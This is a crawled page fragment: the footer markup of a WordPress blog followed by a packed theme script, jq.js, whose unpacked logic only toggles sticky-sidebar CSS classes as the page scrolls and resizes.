Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js
body_size: 908
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(9).w(f(){5 b=x;5 c=y;3=h j();3[0]=4(\'k#z\');3[1]=4(\'k#A\');3[2]=4(\'k#B\');g=h j();l=h j();5 d=0;o(i=0;i<3.p;i++){g[i]=3[i].C().D;l[i]=3[i].6(7)+g[i];8(d<3[i].6(7)){d=3[i].6(7)}}5 e=4(9).q();4(9).E(f(){e=4(r).q()});m();f m(){5 a=4(r).F();o(i=0;i<3.p;i++){8(3[i].6(7)<e-b-c){8(a>g[i]-b){3[i].s(\'t\')}n{3[i].u(\'t\')}}n{8(3[i].6(7)<d){8(a+e>l[i]+c){3[i].s(\'v\')}n{3[i].u(\'v\')}}}}}4(9).G(f(){m()})});',43,43,'|||boxes|jQuery|var|outerHeight|true|if|window||||||function|topPos|new||Array|div|botPos|checkBoxes|else|for|length|height|this|addClass|topFix|removeClass|botFix|load|88|45|leftside|main|rightside|offset|top|resize|scrollTop|scroll'.split('|'),0,{}))